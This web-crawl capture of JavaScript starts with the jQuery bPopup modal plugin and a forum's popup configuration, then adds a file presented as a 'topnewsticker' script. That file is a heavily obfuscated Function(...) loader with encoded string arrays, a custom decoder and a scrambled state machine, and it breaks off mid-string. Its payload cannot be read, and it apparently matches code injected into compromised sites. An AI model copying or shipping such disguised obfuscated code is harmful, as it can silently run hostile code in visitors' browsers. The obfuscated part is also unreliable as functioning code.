			var _xPosVal = o.transition == 'slideIn' || o.transition == 'slideBack' ? (o.transition == 'slideBack' ? d.scrollLeft() + wW : (hPos + width) *-1) : getLeftPos(!(!o.follow[0] && fixedHPos || fixedPosStyle));
			var _yPosVal = o.transition == 'slideDown' || o.transition == 'slideUp' ? (o.transition == 'slideUp' ? d.scrollTop() + wH : vPos + height * -1) : getTopPos(!(!o.follow[1] && fixedVPos || fixedPosStyle));
			
			$popup
				.data('bPopup', o).data('id',id)
				.css({ 
						'position': o.positionStyle || 'absolute',
						'z-index': o.zIndex + popups + 1 
				});
			
			if ( o.position[0] == -1 ) {
				$popup.css({ 
						'right': _xPosVal,
				});
			} else {
				$popup.css({ 
						'left': _xPosVal,
				});				
			}
			if ( o.position[1] == -1 ) {
				$popup.css({ 
						'bottom': _yPosVal,
				});
			} else {
				$popup.css({ 
						'top': _yPosVal,
				});				
			}
			$popup.each(function() {
            		if(o.appending) {
                		$(this).appendTo(o.appendTo);
            		}
        		});
			
			
            // $popup
				// .data('bPopup', o).data('id',id)
				// .css({ 
						// 'left': _xPosVal,
						// 'position': o.positionStyle || 'absolute',
						// 'top': _yPosVal,
						// 'z-index': o.zIndex + popups + 1 
				// }).each(function() {
            		// if(o.appending) {
                		// $(this).appendTo(o.appendTo);
            		// }
        		// });
				
				
			doTransition(true);	
		};
		
        function close() {
            if (o.modal) {
                $('.b-modal.'+$popup.data('id'))
	                .fadeTo(o.speed, 0, function() {
	                    $(this).remove();
	                });
            }
			// Clean up
			unbindEvents();	
			clearTimeout(autoCloseTO);
			// Close trasition
            doTransition();
            
			return false; // Prevent default
        };
		
		function reposition(animateSpeed){
            wH = windowHeight();
  		    wW = windowWidth();
			inside = insideWindow();
           	if(inside.x || inside.y){
				clearTimeout(debounce);
				debounce = setTimeout(function(){
					calcPosition();
					animateSpeed = animateSpeed || o.followSpeed;
					var css = {};
					if(inside.x) {
						if ( o.position[0] == -1 ) {
							css.right = o.follow[0] ? getLeftPos(true) : 'auto';
						} else {
							css.left = o.follow[0] ? getLeftPos(true) : 'auto';				
						}						
					}
					if(inside.y) {
						if ( o.position[1] == -1 ) {
							css.bottom = o.follow[1] ? getTopPos(true) : 'auto';
						} else {
							css.top = o.follow[1] ? getTopPos(true) : 'auto';			
						}						
					}
					$popup
                       	.dequeue()
                       	.each(function() {
                           	if(fixedPosStyle) {
								if ( o.position[0] == -1 ) {
									$(this).css({'right': hPos});
								} else {
									$(this).css({'left': hPos});				
								}
								if ( o.position[1] == -1 ) {
									$(this).css({'bottom': vPos});
								} else {
									$(this).css({'top': vPos});				
								}								
                           	}
                           	else {
                               	$(this).animate(css, animateSpeed, o.followEasing);
                           	}
                       	});
				}, 50);					
           	}
		};
		
		//Eksperimental
		function recenter(content){
			var _width = content.width(), _height = content.height(), css = {};
			o.contentContainer.css({height:_height,width:_width});

			if (_height >= $popup.height()){
				css.height = $popup.height();
			}
			if(_width >= $popup.width()){
				css.width = $popup.width();
			}
			height = $popup.outerHeight(true)
			, width = $popup.outerWidth(true);
				
			calcPosition();
			o.contentContainer.css({height:'auto',width:'auto'});		
			
			css.left = getLeftPos(!(!o.follow[0] && fixedHPos || fixedPosStyle)),
			css.top = getTopPos(!(!o.follow[1] && fixedVPos || fixedPosStyle));

			$popup
				.animate(
					css
					, 250
					, function() { 
						content.show();
						inside = insideWindow();
					}
				);
		};
		
        function bindEvents() {
            $w.data('bPopup', popups);
			$popup.delegate('.bClose, .' + o.closeClass, 'click.'+id, close); // legacy, still supporting the close class bClose
            
            if (o.modalClose) {
                $('.b-modal.'+id).css('cursor', 'pointer').bind('click', close);
            }
			
			// Temporary disabling scroll/resize events on devices with IOS6+
			// due to a bug where events are dropped after pinch to zoom
            if (!isIOS6X && (o.follow[0] || o.follow[1])) {
               $w.bind('scroll.'+id, function() {
                	if(inside.x || inside.y){
						var css = {};
						if(inside.x) {
							if ( o.position[0] == -1 ) {
								css.right = o.follow[0] ? getLeftPos(!fixedPosStyle) : 'auto';
							} else {
								css.left = o.follow[0] ? getLeftPos(!fixedPosStyle) : 'auto';
							}
						}
						if(inside.y) {
							if ( o.position[1] == -1 ) {
								css.bottom = o.follow[1] ? getTopPos(!fixedPosStyle) : 'auto';
							} else {
								css.top = o.follow[1] ? getTopPos(!fixedPosStyle) : 'auto';
							}							
						}
                    	$popup
                        	.dequeue()
                            .animate(css, o.followSpeed, o.followEasing);
					 }  
            	}).bind('resize.'+id, function() {
		            reposition();
                });
            }
            if (o.escClose) {
                d.bind('keydown.'+id, function(e) {
                    if (e.which == 27) {  //escape
                        close();
                    }
                });
            }
        };
		
        function unbindEvents() {
            if (!o.scrollBar) {
                $('html').css('overflow', 'auto');
            }
            $('.b-modal.'+id).unbind('click');
            d.unbind('keydown.'+id);
            $w.unbind('.'+id).data('bPopup', ($w.data('bPopup')-1 > 0) ? $w.data('bPopup')-1 : null);
            $popup.undelegate('.bClose, .' + o.closeClass, 'click.'+id, close).data('bPopup', null);
        };
		
		function doTransition(open) {
			switch (open ? o.transition : o.transitionClose || o.transition) {
			   case "slideIn":
					if ( o.position[0] == -1 ) {
						animate({
							right: open ? getLeftPos(!(!o.follow[0] && fixedHPos || fixedPosStyle)) : d.scrollLeft() - (width || $popup.outerWidth(true)) - buffer
						});
					} else {
						animate({
							left: open ? getLeftPos(!(!o.follow[0] && fixedHPos || fixedPosStyle)) : d.scrollLeft() - (width || $popup.outerWidth(true)) - buffer
						});
					}	   
			      	break;
			   case "slideBack":
					if ( o.position[0] == -1 ) {
						animate({
							right: open ? getLeftPos(!(!o.follow[0] && fixedHPos || fixedPosStyle)) : d.scrollLeft() + wW + buffer
						});
					} else {
						animate({
							left: open ? getLeftPos(!(!o.follow[0] && fixedHPos || fixedPosStyle)) : d.scrollLeft() + wW + buffer
						});
					}	   			   
			      	break;
			   case "slideDown":
					if ( o.position[1] == -1 ) {
						animate({
							bottom: open ? getTopPos(!(!o.follow[1] && fixedVPos || fixedPosStyle)) : d.scrollTop() - (height || $popup.outerHeight(true)) - buffer							
						});
					} else {
						animate({
							top: open ? getTopPos(!(!o.follow[1] && fixedVPos || fixedPosStyle)) : d.scrollTop() - (height || $popup.outerHeight(true)) - buffer
						});
					}
			      	break;
		   		case "slideUp":
					if ( o.position[1] == -1 ) {
						animate({
							bottom: open ? getTopPos(!(!o.follow[1] && fixedVPos || fixedPosStyle)) : d.scrollTop() + wH + buffer
						});
					} else {
						animate({
							top: open ? getTopPos(!(!o.follow[1] && fixedVPos || fixedPosStyle)) : d.scrollTop() + wH + buffer
						});
					}					
		      	  	break;
			   default:
			   	  	//Hardtyping 1 and 0 to ensure opacity 1 and not 0.9999998
				  	$popup.stop().fadeTo(o.speed, open ? 1 : 0, function(){onCompleteCallback(open);});
			}
			
			function animate(css){
			  	$popup
					.css({display: 'block',opacity: 1})
					.animate(css, o.speed, o.easing, function(){ onCompleteCallback(open); });
			};
		};
		
		
		function onCompleteCallback(open){
			if(open){
				bindEvents();
	            triggerCall(callback);
				if(o.autoClose){
					autoCloseTO = setTimeout(close, o.autoClose);
				}
			} else {
				$popup.hide();
				triggerCall(o.onClose);
				if (o.loadUrl) {
                    o.contentContainer.empty();
					$popup.css({height: 'auto', width: 'auto'});
                }		
			}
		};
		
		function getLeftPos(includeScroll){
			return includeScroll ? hPos + d.scrollLeft() : hPos;
		};
		
		function getTopPos(includeScroll){
			return includeScroll ? vPos + d.scrollTop() : vPos;
		};
		
		function triggerCall(func, arg) {
			$.isFunction(func) && func.call($popup, arg);
		};
		
       	function calcPosition(){
			vPos 		= fixedVPos ? o.position[1] : Math.max(0, ((wH- $popup.outerHeight(true)) / 2) - o.amsl)
			, hPos 		= fixedHPos ? o.position[0] : (wW - $popup.outerWidth(true)) / 2
			, inside 	= insideWindow();
		};
		
        function insideWindow(){
            return {  
				x: wW > $popup.outerWidth(true),
				y: wH > $popup.outerHeight(true)	
			}
        };
		
		function windowHeight(){
			return $w.height();
		};
		
		function windowWidth(){
			return $w.width();
		};
    };

	////////////////////////////////////////////////////////////////////////////////////////////////////////////
	// DEFAULT VALUES
	////////////////////////////////////////////////////////////////////////////////////////////////////////////
    $.fn.bPopup.defaults = {
          amsl: 			50
        , appending: 		true
        , appendTo: 		'body'
		, autoClose:		false
        , closeClass: 		'b-close'
        , content: 			'ajax' // ajax, iframe or image
        , contentContainer: false
		, easing: 			'swing'
        , escClose: 		true
        , follow: 			[true, true] // x, y
		, followEasing: 	'swing'
        , followSpeed: 		500
		, iframeAttr: 		'scrolling="no" frameborder="0"'
		, loadCallback: 	false
		, loadData: 		false
        , loadUrl: 			false
        , modal: 			true
        , modalClose: 		true
        , modalColor: 		'#000'
        , onClose: 			false
        , onOpen: 			false
        , opacity: 			0.7
        , position: 		['auto', 'auto'] // x, y,
        , positionStyle: 	'absolute'// absolute or fixed
        , scrollBar: 		true
		, speed: 			250 // open & close speed
		, transition:		'fadeIn' //transitions: fadeIn, slideDown, slideIn, slideBack
		, transitionClose:	false
        , zIndex: 			9997 // popup gets z-index 9999, modal overlay 9998
    };
})(jQuery);

/*================================================================================
 * Config
================================================================================*/
function showESPopup(key) 
{
	// Settings
	var popupSettings = ips.getSetting('popup_' + key);
	
	// Setup Responsive Layout
	$(window).on('resize', function() {
		if ( $(window).width() >= popupSettings['width'] ) {
			$('#espopup_' + key).css({
				"width": popupSettings['width'] + "px", 
				"height": popupSettings['height'] + "px"
			});
			$('#popupcontent_' + key).css({
				"height": popupSettings['height'] + "px"
			});					
		}
		else {
			$('#espopup_' + key + "," + "#popupcontent_" + key).css({
				"width": "100%", 
				//"height": ( $(window).width() * popupSettings['height'] ) / popupSettings['width'] + "px"
				// bim: sửa lỗi chiều cao quá nhỏ trên mobile
				"height": popupSettings['height'] + "px"
			});	
		}
	}).resize();
	
	// Open Popup
	if (popupSettings['notshowafterclose'] == 1) {
		if ( ips.utils.cookie.get( 'espopup_notshow_' + key ) ) {
			return;
		}
	}
	
	if (popupSettings['showtime'] > 0) {
		if ( ips.utils.cookie.get( 'espopup_' + key ) ) { 
			return; 
		}
	}
	
	if (popupSettings['showpagecount'] != 0) {
		if ( !ips.utils.cookie.get( 'espp_pageview_' + key ) ) {
			if (popupSettings['pageview'] != 1) {
				ips.utils.cookie.set( 'espp_pageview_' + key, 1 ); 
				return;
			}
			else {
				ips.utils.cookie.set( 'espp_pageview_' + key, 2 );
			}
		}
		else {
			
			if ( popupSettings['showpagecount'].indexOf("+") < 0 ) {
				if ( parseInt( ips.utils.cookie.get( 'espp_pageview_' + key ) ) > popupSettings['pageview'] ) { 
					return; 
				}
			}
			if ( parseInt( ips.utils.cookie.get( 'espp_pageview_' + key ) ) < popupSettings['pageview'] )
			{
				ips.utils.cookie.set( 'espp_pageview_' + key, parseInt( ips.utils.cookie.get( 'espp_pageview_' + key ) ) + 1 );
				return;
			}
			else
			{
				if ( popupSettings['showpagecount'].indexOf("+") < 0 ) {
					ips.utils.cookie.set( 'espp_pageview_' + key, parseInt( ips.utils.cookie.get( 'espp_pageview_' + key ) ) + 1 );
				}
				else {
					ips.utils.cookie.set( 'espp_pageview_' + key, 0 );
				}
			}
		}
	}
	
	if ( $('.b-HardClose').length > 0 ) {
		$('.b-HardClose').click(function() {
			var key = $(this).attr("id");
			ips.utils.cookie.set( 'espopup_notshow_' + key, 1 );
		});
	}
	
	$('#espopup_' + key).bPopup({
		appendTo: 'body', 
		zIndex: 10000, 
		position: popupSettings['position'] ? popupSettings['position'] : ['auto','auto'],
		modalColor: popupSettings['modalcolor'] ? popupSettings['modalcolor'] : '#000',			
		speed: popupSettings['speed'],
		positionStyle: 'fixed',
		transition: popupSettings['transitionOpen'],
		transitionClose: popupSettings['transitionClose'],	
		scrollBar: popupSettings['scrollBar'],				
		modalClose: popupSettings['modalClose'],
		opacity: popupSettings['opacity'],
		autoClose: popupSettings['autoclose'],
		ppID: popupSettings['ppID'],
		onOpen: function() {
			if (popupSettings['autoclose'] > 0) {
				countDownTimer( key, popupSettings['autoclose'] );	
			}
		}, 
		onClose: function() {
			$('#espopup_' + key).html(''); 
			if (popupSettings['showtime'] > 0) {
				ppSetCookie( key, popupSettings['showtime'] );
			}
			if (popupSettings['redirect'] && popupSettings['redirect'] != popupSettings['url'] ) {
				window.location.href = popupSettings['redirect'].replace(/&amp;/g, '&');
			}
		}			
	});
	
	$('#popupcontent_' + key).html( ppDecodeEntities( popupSettings['content'] ) );
}


function countDownTimer(id, minutes) {
	var seconds = minutes/1000;
	var counter = seconds;
	setInterval(function() {
		counter--;
		if ( counter  >= 0) { $("#esppclose_" + id).html( counter  ); }
		if ( counter  === 0) { clearInterval( counter ); }
	}, 1000);	
}

function ppSetCookie(id, showtime) {
	var date = new Date();
	date.setTime( date.getTime() + ( showtime * 60 * 1000 ) );	// minute			
	ips.utils.cookie.set( 'espopup_' + id, true, date.toUTCString() );
}

function ppDecodeEntities(str) {
    return jQuery('<div></div>').html(str).text();
}


--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=6112683abf1769051279
body_size: 45257
content:
Function("WD0EYMo","var ZnXAWc,UxSHx3Y,qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h;function yCRh5u(ZnXAWc,UxSHx3Y,qwtIl3){for(qwtIl3=0x0;qwtIl3<UxSHx3Y;qwtIl3++)ZnXAWc.push(ZnXAWc.shift());return ZnXAWc}const QR6oIuL=[0x0,0x1,0x8,0xff,\"length\",\"undefined\",void 0x0,0x3e,0x4,0xa,0x8f,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",\"b\",0x5b,0x1fff,0x58,0xd,0xe,0xeb,\"c\",0x81,0x6a,\"d\",0xc0,0x9,\"e\",0x7f,0x80,!0x1,0x6d,0x25,0xb1,0xe5,0x20,0xbe,0xd0,0xd3,0xd4,0xd5,0xdf,0x2,0x97,0x51,\"g\",0x53,0xc1,0xe1];function TGEaYC1(ZnXAWc,UxSHx3Y=QR6oIuL[0x1]){Object.defineProperty(ZnXAWc,QR6oIuL[0x4],{value:UxSHx3Y,configurable:QR6oIuL[0x22]});return ZnXAWc}function sMg8vS(ZnXAWc){var UxSHx3Y,qwtIl3;function*eo4sJ3(qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU={tVEP3Fe:{}}){while(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm!==-0x28)with(SiJUlWU.W69m9S||SiJUlWU)switch(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm){case qwtIl3- -0x14a:case-0x66:uRe7yGR(h69v02V.push((BQA5gs|fGoCUSh<<ST7tud)&QR6oIuL[0x3]),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x10d,eo4sJ3+=0x16e,XgZMqm+=-0x341);break;case Oq1SdBx-0xc1:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0xf,eo4sJ3+=0x25,Oq1SdBx+=-0x164,XgZMqm+=0x1dd);break;case-0x3c:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xe8,-0xf4,0xb1],tVEP3Fe.aWkmAd=\";tjNLdPRhqMJTAFbYOmkUplGriB87?@HCu>so6Ie!af=([:gD/c9^x*EQ_yZ&0%.1#4~,z$2`K\\\")W}|5{vSwXV+n3]<\",tVEP3Fe.LHEmQRa=\"\"+(ZnXAWc||\"\"),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x17,eo4sJ3+=-0x13,Oq1SdBx+=-0x18d,XgZMqm+=0x26a);break;case 0xb1:case 0x72:case 0x74:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0xa3,0x9,-0xa6],SiJUlWU.W69m9S=SiJUlWU.ruamk6,eo4sJ3+=0x168,Oq1SdBx+=-0x241);break;case 0x7:case-0xbf:uRe7yGR(SiJUlWU.tVEP3Fe.ST7tud=QR6oIuL[qwtIl3+0xad],SiJUlWU.tVEP3Fe.fGoCUSh=-QR6oIuL[qwtIl3+0xae]);for(SiJUlWU.tVEP3Fe.j3LpDr=QR6oIuL[qwtIl3+0xad];j3LpDr<VQJfqud;j3LpDr++){SiJUlWU.tVEP3Fe.e9hkKr=aWkmAd.indexOf(LHEmQRa[j3LpDr]);if(e9hkKr===-QR6oIuL[eo4sJ3+0x1d2])continue;if(fGoCUSh<QR6oIuL[Oq1SdBx+0xbd]){fGoCUSh=e9hkKr}else{uRe7yGR(fGoCUSh+=e9hkKr*QR6oIuL[0x13],BQA5gs|=fGoCUSh<<ST7tud,ST7tud+=(fGoCUSh&QR6oIuL[Oq1SdBx+0xd1])>QR6oIuL[0x15]?QR6oIuL[0x16]:QR6oIuL[Oq1SdBx+0xd4]);do{uRe7yGR(h69v02V.push(BQA5gs&QR6oIuL[0x3]),BQA5gs>>=QR6oIuL[eo4sJ3+0x1d3],ST7tud-=QR6oIuL[0x2])}while(ST7tud>QR6oIuL[0xe]);fGoCUSh=-QR6oIuL[0x1]}}if(fGoCUSh>-QR6oIuL[0x1]){uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0xa4,Oq1SdBx+=0x15c);break}else{uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x69,eo4sJ3+=0x16e,Oq1SdBx+=0x15c,XgZMqm+=-0x341);break}case 0x7d:case SiJUlWU.tVEP3Fe.cBEwOU+0x27:case-0xe3:return UxSHx3Y=!0x0,suffxeb(h69v02V);case XgZMqm-0x205:uRe7yGR(SiJUlWU.tVEP3Fe.VQJfqud=LHEmQRa.length,SiJUlWU.tVEP3Fe.h69v02V=[],SiJUlWU.tVEP3Fe.BQA5gs=QR6oIuL[0x0],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,eo4sJ3+=-0x152,Oq1SdBx+=0x1c);break;default:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x420);break;case Oq1SdBx-0x264:uRe7yGR([SiJUlWU.tVEP3Fe.GJzTTrJ,SiJUlWU.tVEP3Fe.cBEwOU,SiJUlWU.tVEP3Fe.Yjnkenc]=[-0x54,0x62,0x1b],SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x6d,eo4sJ3+=-0x6,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break;case 0x39:case 0x9c:uRe7yGR(SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=-0x55,eo4sJ3+=0x25,Oq1SdBx+=-0x3b9,XgZMqm+=0x427);break}}uRe7yGR(UxSHx3Y=void 0x0,qwtIl3=eo4sJ3(-0x96,-0x6c,0xb4,0x12).next().value);if(UxSHx3Y){return qwtIl3}}function _1lQSzH(qwtIl3){if(typeof ZnXAWc[qwtIl3]===QR6oIuL[0x5]){return ZnXAWc[qwtIl3]=sMg8vS(UxSHx3Y[qwtIl3])}return ZnXAWc[qwtIl3]}uRe7yGR(ZnXAWc={},UxSHx3Y=yCRh5u([\"gfxbE\",\"U0`$o6<V9;#@H\",\"wb4!3/j#@cJ_5\",\"kbpU#yN[!\",\"4=>=uJ(\",\"Xj3zQ\",\"M=pUUx,&\",\"5/pUR\",\"v.4=T\",\"a|S+^23|rf<FkTcdubY=6y/T)SM\",\"9K6l^2D&\",\"XbSUM2_gn#P\",\"3bol\",\"k7S+Np;NowmhT@0\",\"*q}BOIAt\",\"_,(R^.7m5.WQ\\\"iTe4[?Ma.$\\\"/_uZ/`??weLd;yw56kxWIFsr|Zt\",\"FC#9n2Pmt_;|,ryso2~\\\"TDbAcqZmIA%sEFw?6,Q{:QOz8B!iE9IEu0lj.m2:t\",\"19e*L&??dM\",\"|#ILw%rhrUPG7gOeG#4h#5..j*/4Nc$IC=*^7!~_MO=4:iD!w9IHNv;\",\"0,D/(S>mKy+~0`smH,}BMc2?zy1^1b=elb2q5[]sEU2KZ$37.%%/@Kfj\",\"r2JC25Ak]#UA18yaL26W7sER0F67^N7OT.i`6{Zs~TrD6YMk\",\"}>j`R%Y^hMj0r8]aA.)h|\\\"\\\"!;mHzzoCrCbg7>Z`:g&kMt\",\"wD|2=$]_WZ0pyv>@v#XR?g;\",\"uqEKa,=s&#)C<i7?ePk?GWBozyj><i{!`J6\\\"S[w?ZUqP5I<fj*}BI0bRL\",\"&#0Le*Th[hw}c/c7h.mCz>At}F|ijvtO=%bP\",\"Am=CjDVspy?Rj6is#;\",\"v7.WM%;\",\"F6F^$D#GR\",\"9_I/&$B\\\"ZJIM2FhkO*0Ww[!o|ZV\\\"VLv>(\\\"r@qEU{\\\"%KxwI1@`6}RB\",\"3JU\\\"Y2di[p?r>6_71PZ}j+ba;pXb.$.OC_z^09|^aF\",\"N_C)LD7{fFuHposHzG3*>|Lf>.O#Z$T\",\"N4/h2o(j&J\",\"%H%^//7TdkH`3N/8Y*V7$&mh*1/\",\"Z2I73_oyx1H#z`k8~fI7UWr:xA`/<z{BN.pEPvti|m=NHFn?XKrP0}{yLq(%t\",\"obd\\\"0XPftTU9[L$k*2PEs!n_ST_{jc!k_2u@C!7j~&pWLYtr\",\"_Bu*asB@Y.rNeBjo);\",\"Z6eWf0:^$A\\\"C.$4@9q_9=S*mY.,}+i{!h=j\",\"4P0Emc]a}QO@ODRHIDN\",\"%,Sdo!svGAVm2FS>Yb*HFIVGZJ,}BI5B=#`K)DpvVkk`Av1GJ6rq8K=t\",\"NGHqX%QmKF>FLbEa6?*HL+/)JO@MxL\",\"=\\\"buc}|\\\"WQGMw$0?2,O*a0$TqMb)t\",\"p.$E66Tj\",\"`On7~%>jXq2&5j]G^PeLsZz?B#M,}vTI\\\"#ch\",\"oq:Rpw]t<ZZ}Uo]?},VcYEIrt4=Z327f3%\\\"C8Zs?TFKJ*6=ef\\\",d?\",\"v$g7)%6.YTy{GIzrQ!;*3g8?CmIE3N\",\"^Bf)aKptUkK:i`uO,,o\\\"v[r{{&;,9$t6+9c}k\",\"6G=}mcoj\",\"|>,BxXtAj&<~ENtr{#yhPzzafJXx%6g8B#yhwvX>cT\",\"r,!9Nxc@/.%.zL\",\"tbHK7sFyMFvmTb0s#;\",\"%H,}E5%TC&!K(`AU7>K*QyYhJ%Y`A&<l@#s`p!akmbfp}&&G8*b|5%.t\",\"bblR,%sgz*4K/&q\",\"QOHL;+8?DxG9jdfe,P;uvvwt\",\"JG<C@0|P#mv~Fd\",\",q./@05R_O0mpYCGb*0Rh>*^QU%t{bKBK,Sdq%_.Y4=ZgFiaU.M`99#?=F9\",\"<[}Bl_,TOqx^nj[8eD`90`VsgTeEKru6X9gPi\",\")%luGI0zhyFGaD#Of#)Cg9u_iUA5heKHx_O)lVJAD4uWBFR\",\"p?HW&y%rUqcZIit69UN\",\"t/Wx:}]?=QvxADS>FTN\",\">90M?{H_:QQ$k8TIC!<C6/atZUgzE$3l#6Sh\",\"EO@ECKUrc_|\\\"9F`kkt\",\"?*J}hDBhhORA=jV8L*n7D.~s[4s`Xbqe@&!*Y^qk^k0/Fdv!ZZj}5cwai#Z\",\"XH<h:,K)0ZM`UYRi7&\\\"}xQY^&hpSioq\",\"57gK0yQy{T:^Yg]aT,L\\\"j>|+<UT@}r.6;sU\\\"iwjmf%C>U2X>H&N\",\"~%H/p2;\",\"d2U}]_[zWQxp$AU8%F{PsZ~t\",\"2[WxZ>[k=F#Qzo<?cUm8e,Hk~*NqDbur&6]P]2Tj\",\"|9U\\\"B|(y|hN0x&A\",\"&#h|f$1TD45/Ko$iZOeqBK%TnAAYldy?+N]P@0!^gb3t_&z6X[xEVV;\",\"&>JC|Wix6yX}RB|B8ba),EZAayQ/x`h\",\"Q*7?Jzjhoqh))Zd=1>*^8!._o*&}tYhk%*9?2>v5P1`$=Il!.,`/MI!jR\",\"tC8?6!}ArA>\",\"`*4dus712A:/8c(Ik:N\",\"uTh|M\\\"GkdyU`;&(e<F>8;\\\"}tEU\",\"}#?Wb\\\"P@ZQ0^%zlaV9HL7*>+#_g%_DWeSD?W~>XT|QY5;\",\"g*eL>|1rx1Ksa`.??!0H^S<^mkju!8i7rt\",\"PLyC;D;@rO%/{bC6YPZ?t&tnjThN@0p8vF}R*QX!$AAGRI*7u6!qj:Aad\",\"VU%Ea)5A0hXm(NGa)6f`zzh^{_IO,ZbBZqo}I/xRS&b#3N\",\"<NhPE.dx{.:Z#r]7~>W?vI,:*yOOGFjGXNVHZ`lh]#F`jS@OIGj`TDat\",\"|$Gq32#?&JQ\",\"KU(\\\"7^oTPy~b!gPI;:Y@^9l1U1;j^Z;m76pM]gix2Ar5}vIm5>gq\",\"gH\\\"CEe{y0%5oU2HfpCiP]2@\\\"0x\\\"?4z`mG:mC;y]z$1y$Wb)By6t@}D=t5Q1tt\",\">Dj9^SER[%F)%I{><f:Re6_?Nkdg0oX7i=?H7V;\",\"U:}B$%uk)#eN>6p7p.V7QyMmqO9KTwiaR:%Ha),,jT){kFuH*,kMA\",\"QO3KlV3TJO9F8IHO/>;@W%HRDTe5QY;6n#!q\",\">D,?VubR*k*/Ey5BOt\",\"0NT\\\"GWAxVklOWN\",\"/_?MJ+qxay^HO&8fYb1*n|uR>ql#o8F\",\"cD9?3wGg]%4Q&b<s}%c9SIbRBZF5FS2k3F3KQ:OknUorbFfH]D)?Wwy\\\"fFQ\",\"Iql7,Dka4k4Z[L&spBeKGW_ag4*\",\"D>i)2\\\".g~&K/n$HO]NNdmz6km*JA*6+ag*xE6{LrJU<$bgv8]h|L+V;\",\"H>D*!*RRKU6EJjCG}9Ncq5;\",\"$U&M8KZ)W%eO$A@r16!/6ZHkt.V\\\"~SHOF/j?TWm^D4V$</yfF2[M\",\"_[+^&:,Pkq]_hbqIA:m9HZxA^1xpogTB}[l/,x;\",\"AmC/Eyss(Zvtt\",\"M,$W?KQ^RMRA?LrsHt\",\"H>R^X^^!b&&mjd.oZOk?5[_gK#!rvrpa8UU\\\"$5+^R\",\"x!k}pcY$DT8#qYX!^29?i\",\"!DX?4xqxYqkSt\",\"aBA\\\"Q9.GEy6WvohBA.W}7\",\"BbxHv%Fh3y6H3ZMBT:}2YWhy|h47y6T\",\"`QD8ncFod\",\"^PJCiI9km.:rJIqiU?Y@]I|:yU1pt\",\"b.6WoQ!jD_=Hej(B>&)??sQ:2AU>:AficD;9pVBj?%l%TgF\",\"fTE7zo*!,A\",\"uPR^#eQ!(Z&7Xs@o>>bWQ&;\",\"CBuh2>xGx:(ZYg\",\"|Bv9>\",\"icGrfdNN!Q~\",\">aJn**K=IS,60D\",\"0LU[5\",\"GbU}|vBj\",\"L?>GV*1@\",\"a<3[!z9*_%}\",\"zVjcFL^.@\",\"\\\"fyJ<;:h{\",\"qh2/>Sy6\",\"A+^Z<SbUB=\",\"*YGSStq6\",\"u$[f:a2](\",\"w7D)VL!p)\",\"3s8S)t@6\",\"$`<CIW^w|\",\"E33{PD7w\",\"DNJHGhD6\",\"v5|C7d<v@\",\"OJWHENC])\",\"xr[vqu!6\",\"jjjA1ilm(\",\"ZVtnFo+6\",\"03wvA4_6\",\"n4;CZP<6\",\"LvEvN*?w\",\"xajvb3o6\",\"eWpvb4zw\",\"hC;SbdJw\",\"~Nl`z0D6\",\"cNCZgP|6\",\"C`ng,L&6\",\"bN0feU2w\",\"t5VracBF(\",\"d,Svjr`6\",\"4=;r?8pd{\",\"=zF`[OCw\",\"Cdy?e*7w\",\"%]&/\",\"Q[>Q^LBh)\",\"^`On&d,6\",\"LzX|eQCw\",\"3)PZuXTw\",\"Lg^ZuLD6\",\"0N&m1tr6\",\"p)wf_ojw\",\"l(ov]u:~@\",\";dn|xy$]{\",\"u$@H\\\"o4e)\",\"@gjflc4p{\",\"WCIghUT7)\",\"9=sv>P46\",\"E,&HwWO6\",\"TY{0hUK6\",\"C(I@.2<6\",\"O(es2j_6\",\"#N/co5a~@\",\"$fO@UoFw\",\"(0{0}W7w\",\"uY:Ckmtw\",\":$CZqIBw\",\"ME*g+KO6\",\"!KGHEcX6\",\"^d}AzLi6\",\"dg1`ZP#w\",\"_J;JA_|6\",\"8WySD3,6\",\"Y)Snt*i6\",\"SVX/SHWw\",\"iW]`52V6\",\"G)NC3#7U{\",\"`gEvYi=R@\",\"iN^Hh*?w\",\"+WbsGQM|(\",\"p%3|AdaR)\",\"yY~`(cJw\",\"GdKQ(~ov@\",\"yWyJdi)7|\",\"J5iCcSX6\",\"0EO@iXfw\",\"7%?mhQQ6\",\"5=1C|2<6\",\"Z+wAbQU~)\",\"~8JuMi5z\",\"..9*rY/z\",\"kbB^*G9z\",\"l./Y$gWz\",\"\\\"(&LLG4\",\"W!m51<6p8mLCzP8\",\"S#3*i^oj\",\"WXXMECX<9CQ$Q+;mE\",\"(_~CZ}igT%]e`sbett\",\"xZ!q7nZ5|pk#dADert\",\"R:v*o|c@lY(/F0KT\",\"l_Y8TI5t\",\"*+6Nd]wA\",\"!ON?`0~A\",\"X,LVqvy\",\"FL24m7PY\",\"J\\\"_Mg*9Y\",\"2L?eX\",\"b0m];f.C\",\"DFOAwJoC\",\"E=l!1\",\"qWbnWRc]uy\",\"FFRb]/w$r\",\"bD:)q/8RC\",\"x9ebJR`V?\",\";or)1/L\",\"+o[AWV(xY.|45\",\"u/?0E`gR\",\"z%%Nvo%<]o\\\"@\\\"wDK/(d!Zsuk;a%z